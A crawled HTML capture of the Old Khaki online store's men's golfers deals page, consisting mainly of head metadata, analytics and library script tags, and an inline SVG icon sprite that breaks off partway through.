

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oldkhaki.co.za/c/men-deals-golfers/
body_size: 103527
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/OK-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/OK-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-OK.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><link data-react-helmet="true" rel="canonical" href="https://www.oldkhaki.co.za/c/men-deals-golfers"/><meta data-react-helmet="true" name="theme-color" content="#dcd2c7"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Old Khaki"/><meta data-react-helmet="true" name="google-site-verification" content="a4FfLqxwkg7XKa2Pp_I-hD8mirI1qtDwGISclkMoaxU"/><meta data-react-helmet="true" name="google-site-verification" content="PB5506MFgk52VHC67m-4pDg0Z79ikh0GD6s5-XzGgK8"/><meta data-react-helmet="true" name="facebook-domain-verification" content="qzz7qm4ihfts0v7fci88z63nnnph5f"/><meta data-react-helmet="true" name="og:type" content="website"/><meta data-react-helmet="true" name="twitter:card" content="summary"/><meta data-react-helmet="true" name="og:site_name" content="Old Khaki"/><meta data-react-helmet="true" name="twitter:site" content="https://twitter.com/old_khaki"/><meta data-react-helmet="true" name="og:title" content="2 For R699 On Selected Men&#x27;s Golfers - Old Khaki"/><meta data-react-helmet="true" name="og:locale" content="en_ZA"/><meta data-react-helmet="true" name="description" content="2 For R699 On Selected Men&#x27;s Golfers - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"/><meta data-react-helmet="true" name="robots" content="index,follow"/><meta data-react-helmet="true" name="og:url" content="https://production-eu01-capeunion.demandware.net/on/demandware.store/s/OK/dw/shop/v99_9/categories/men-deals-golfers?levels=0&amp;locale=en-ZA"/><meta data-react-helmet="true" name="title" content="2 For R699 On Selected Men&#x27;s Golfers - Old Khaki"/><meta data-react-helmet="true" name="og:description" content="2 For R699 On Selected Men&#x27;s Golfers - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"/><meta data-react-helmet="true" name="article:publisher" content="https://www.facebook.com/oldkhaki"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8HNS822" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-N8HNS822');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/allianora.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #000000;
                                        --pswp-icon-color-secondary: #000000;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">2 For R699 On Selected Men&#x27;s Golfers - Old Khaki</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 